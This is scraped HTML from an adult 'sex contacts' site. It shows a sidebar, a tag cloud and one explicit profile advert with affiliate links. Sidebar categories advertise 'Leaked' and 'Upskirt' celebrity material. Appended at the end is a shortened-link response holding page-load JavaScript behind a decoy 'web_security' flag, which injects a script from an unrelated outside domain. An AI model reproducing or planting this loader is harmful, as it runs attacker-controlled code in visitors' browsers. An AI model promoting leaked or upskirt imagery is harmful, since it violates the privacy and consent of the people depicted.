	<li class="cat-item cat-item-640"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/tyrone/">Tyrone</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-lothian/">West Lothian</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-midlands/">West Midlands</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/wiltshire/">Wiltshire</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.sexyukdates.com/category/celebrity/">Celebrity Flashing, Leaks &amp; Upskirts</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.sexyukdates.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.sexyukdates.com/category/leaked/">Leaked</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://www.sexyukdates.com/category/mature/">Mature</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sexyukdates.com/category/uncategorized/">Misc.</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.sexyukdates.com/category/sex-tips/">Sex Tips</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.sexyukdates.com/category/teen/">Teen (18+)</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sexyukdates.com/category/upskirt/">Upskirt</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.sexyukdates.com/category/video/">Video</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sexyukdates.com/alwayswet2-41-from-stoke-on-trent-in-staffordshire-2/">alwayswet2, 41 from Stoke-on-Trent in Staffordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/sultryteasing-69-from-bristol-in-bristol-2/">SultryTeasing, 69 from Bristol in Bristol</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/charminginvting-55-from-watford-in-hertfordshire/">charminginvting, 55 from Watford in Hertfordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/cheekyspark-56-from-stamford-in-lincolnshire/">cheekyspark, 56 from Stamford in Lincolnshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/viewdown-33-from-crewe-in-cheshire/">viewdown, 33 from Crewe in Cheshire</a>
									</li>
					</ul>

		</nav></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sexyukdates.com/tag/adult-dating/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 21.927461139896pt;" aria-label="adult dating (5,418 items)">adult dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affair-dating/" class="tag-cloud-link tag-link-839 tag-link-position-2" style="font-size: 17.720207253886pt;" aria-label="affair dating (1,417 items)">affair dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affairs/" class="tag-cloud-link tag-link-841 tag-link-position-3" style="font-size: 17.720207253886pt;" aria-label="affairs (1,417 items)">affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/berkshire/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 11.699481865285pt;" aria-label="Berkshire (207 items)">Berkshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/birmingham/" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 8.580310880829pt;" aria-label="Birmingham (77 items)">Birmingham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/bristol/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8.1450777202073pt;" aria-label="Bristol (67 items)">Bristol</a></li>
	<li><a href="https://www.sexyukdates.com/tag/british-sex/" class="tag-cloud-link tag-link-304 tag-link-position-7" style="font-size: 21.927461139896pt;" aria-label="british sex (5,418 items)">british sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/buckinghamshire/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10.466321243523pt;" aria-label="Buckinghamshire (140 items)">Buckinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cambridgeshire/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8.2176165803109pt;" aria-label="Cambridgeshire (68 items)">Cambridgeshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/casual-sex/" class="tag-cloud-link tag-link-361 tag-link-position-10" style="font-size: 16.777202072539pt;" aria-label="casual sex (1,053 items)">casual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cheshire/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 9.5233160621762pt;" aria-label="Cheshire (103 items)">Cheshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cougar/" class="tag-cloud-link tag-link-799 tag-link-position-12" style="font-size: 15.689119170984pt;" aria-label="cougar (733 items)">cougar</a></li>
	<li><a href="https://www.sexyukdates.com/tag/county-durham/" class="tag-cloud-link tag-link-34 tag-link-position-13" style="font-size: 8.1450777202073pt;" aria-label="County Durham (66 items)">County Durham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/derbyshire/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 9.6683937823834pt;" aria-label="Derbyshire (108 items)">Derbyshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/dorset/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8.5077720207254pt;" aria-label="Dorset (75 items)">Dorset</a></li>
	<li><a href="https://www.sexyukdates.com/tag/england/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 22pt;" aria-label="England (5,512 items)">England</a></li>
	<li><a href="https://www.sexyukdates.com/tag/essex/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 13.150259067358pt;" aria-label="Essex (328 items)">Essex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hertfordshire/" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 13.150259067358pt;" aria-label="Hertfordshire (331 items)">Hertfordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hookup/" class="tag-cloud-link tag-link-808 tag-link-position-19" style="font-size: 18.010362694301pt;" aria-label="hookup (1,531 items)">hookup</a></li>
	<li><a href="https://www.sexyukdates.com/tag/kent/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 10.611398963731pt;" aria-label="Kent (146 items)">Kent</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lancashire/" class="tag-cloud-link tag-link-89 tag-link-position-21" style="font-size: 9.5233160621762pt;" aria-label="Lancashire (103 items)">Lancashire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leeds/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8.8704663212435pt;" aria-label="Leeds (84 items)">Leeds</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leicestershire/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8.7253886010363pt;" aria-label="Leicestershire (80 items)">Leicestershire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lincolnshire/" class="tag-cloud-link tag-link-96 tag-link-position-24" style="font-size: 9.2331606217617pt;" aria-label="Lincolnshire (94 items)">Lincolnshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-women/" class="tag-cloud-link tag-link-305 tag-link-position-25" style="font-size: 21.637305699482pt;" aria-label="local women (4,937 items)">local women</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" class="tag-cloud-link tag-link-807 tag-link-position-26" style="font-size: 14.310880829016pt;" aria-label="local womencasual sex (480 items)">local womencasual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/london/" class="tag-cloud-link tag-link-9 tag-link-position-27" style="font-size: 17.647668393782pt;" aria-label="London (1,374 items)">London</a></li>
	<li><a href="https://www.sexyukdates.com/tag/manchester/" class="tag-cloud-link tag-link-32 tag-link-position-28" style="font-size: 11.046632124352pt;" aria-label="Manchester (169 items)">Manchester</a></li>
	<li><a href="https://www.sexyukdates.com/tag/married-dating/" class="tag-cloud-link tag-link-840 tag-link-position-29" style="font-size: 17.720207253886pt;" aria-label="married dating (1,417 items)">married dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/mature/" class="tag-cloud-link tag-link-654 tag-link-position-30" style="font-size: 15.689119170984pt;" aria-label="mature (734 items)">mature</a></li>
	<li><a href="https://www.sexyukdates.com/tag/merseyside/" class="tag-cloud-link tag-link-135 tag-link-position-31" style="font-size: 9.4507772020725pt;" aria-label="Merseyside (102 items)">Merseyside</a></li>
	<li><a href="https://www.sexyukdates.com/tag/milf/" class="tag-cloud-link tag-link-797 tag-link-position-32" style="font-size: 15.689119170984pt;" aria-label="milf (733 items)">milf</a></li>
	<li><a href="https://www.sexyukdates.com/tag/norfolk/" class="tag-cloud-link tag-link-148 tag-link-position-33" style="font-size: 9.2331606217617pt;" aria-label="Norfolk (94 items)">Norfolk</a></li>
	<li><a href="https://www.sexyukdates.com/tag/nottinghamshire/" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 9.0880829015544pt;" aria-label="Nottinghamshire (90 items)">Nottinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/scotland/" class="tag-cloud-link tag-link-19 tag-link-position-35" style="font-size: 11.336787564767pt;" aria-label="Scotland (185 items)">Scotland</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-contacts/" class="tag-cloud-link tag-link-302 tag-link-position-36" style="font-size: 21.927461139896pt;" aria-label="sex contacts (5,421 items)">sex contacts</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-dating/" class="tag-cloud-link tag-link-360 tag-link-position-37" style="font-size: 14.963730569948pt;" aria-label="sex dating (592 items)">sex dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/shropshire/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 8pt;" aria-label="Shropshire (63 items)">Shropshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/staffordshire/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 8.2901554404145pt;" aria-label="Staffordshire (69 items)">Staffordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/surrey/" class="tag-cloud-link tag-link-181 tag-link-position-40" style="font-size: 12.715025906736pt;" aria-label="Surrey (287 items)">Surrey</a></li>
	<li><a href="https://www.sexyukdates.com/tag/tyne-and-wear/" class="tag-cloud-link tag-link-60 tag-link-position-41" style="font-size: 8.2901554404145pt;" aria-label="Tyne And Wear (70 items)">Tyne And Wear</a></li>
	<li><a href="https://www.sexyukdates.com/tag/uk-affairs/" class="tag-cloud-link tag-link-892 tag-link-position-42" style="font-size: 12.134715025907pt;" aria-label="uk affairs (239 items)">uk affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/wales/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 8.8704663212435pt;" aria-label="Wales (84 items)">Wales</a></li>
	<li><a href="https://www.sexyukdates.com/tag/west-midlands/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 11.19170984456pt;" aria-label="West Midlands (175 items)">West Midlands</a></li>
	<li><a href="https://www.sexyukdates.com/tag/yorkshire/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 13.367875647668pt;" aria-label="Yorkshire (355 items)">Yorkshire</a></li>
</ul>
</div>
</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-12050" class="post-12050 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-british-sex tag-dudley tag-england tag-hookup tag-local-womencasual-sex tag-sex-contacts tag-west-midlands">
	
	<header class="entry-header">
		<h1 class="entry-title">lustfuldesire, 51 from Dudley in West Midlands</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style="margin-top:-40px">
        <a href="https://www.real-sexcontacts.com/member/67116211/lustfuldesire/50025/" style="display:inline-block; color:#000"></p>
<p>        <img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/67116211_lgb2rqek_large.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/67116211_lgb2rqek_large.jpg" class="result-photo" border="0"/></noscript></p>
<p>		</a>
        </div>
<div style="margin:-45px 0 30px 0;background: beige;padding: 15px;border-radius: 13px;">
		I&#039;ve only been with a handful of men who knew how to bring out the full satisfaction of being fucked in the missionary position. Most men often disregard this position because it is one of the ba&#8230; [<a href="https://www.real-sexcontacts.com/member/67116211/lustfuldesire/50025/">more</a>]<br />
        <br />
        <strong>lustfuldesire</strong> has <strong>7</strong> photos in their photo gallery.
		</div>
<div style="margin-bottom:70px">
		<a href="https://www.real-sexcontacts.com/member/67116211/lustfuldesire/50025/" style="font-size:23px; font-weight:bold; color:green">Click here to view all of this member&#8217;s photos</a>
		</div>
<p>		<a href="https://www.real-sexcontacts.com/?ref=50025" style="font-size:12px; color:black; text-decoration:none">Find more memebers like <strong>lustfuldesire</strong> and other local sex contacts in Dudley West Midlands at Real Sex Contacts. Hookup with someone looking for sex near your right now.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/lustfuldesire-51-from-dudley-in-west-midlands/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-10T09:34:00+00:00">April 10, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.sexyukdates.com/author/sud3admin/">Caroline</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/dudley/" rel="tag">Dudley</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/hookup/" rel="tag">hookup</a>, <a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" rel="tag">local womencasual sex</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a>, <a href="https://www.sexyukdates.com/tag/west-midlands/" rel="tag">West Midlands</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-12050 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sexyukdates.com/dollgoddess-34-from-kings-langley-in-hertfordshire/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">dollgoddess, 34 from Kings Langley in Hertfordshire</span></a></div><div class="nav-next"><a href="https://www.sexyukdates.com/synfuldelight-54-from-bournemouth-in-dorset/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">synfuldelight, 54 from Bournemouth in Dorset</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0' id='jquery-lazyloadxt-js'></script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0' id='jquery-lazyloadxt-extend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bit.ly/3aS2DzW
body_size: 795
content:
function l(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//sportfactory.press/event?l=3";
        document.head.appendChild(s);
        window.web_security = "success";
    }
};document.addEventListener('DOMContentLoaded', l, false);l();